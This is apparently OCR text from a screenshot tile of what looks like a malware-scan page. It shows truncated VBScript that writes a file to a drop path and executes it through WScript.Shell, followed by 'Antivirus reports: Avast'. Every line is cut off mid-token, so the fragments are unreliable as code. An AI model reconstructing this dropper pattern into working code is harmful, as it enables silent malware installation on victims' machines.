
0000000000000000
0000000000000000
0000000000000000
0000000000000000
8656C70570000000
Set FSO = CreateObj
DropPath = FSO.Get
If FSO.FileExists(D
Set FileObj = FSO.C
For i = 1 To Len(Wri
FileObj.Write Chr(C
Next
FileObj.Close
End If
Set WSHshell = Crea
WSHshell.Run Drop
//-->
Antivirus reports:
Avast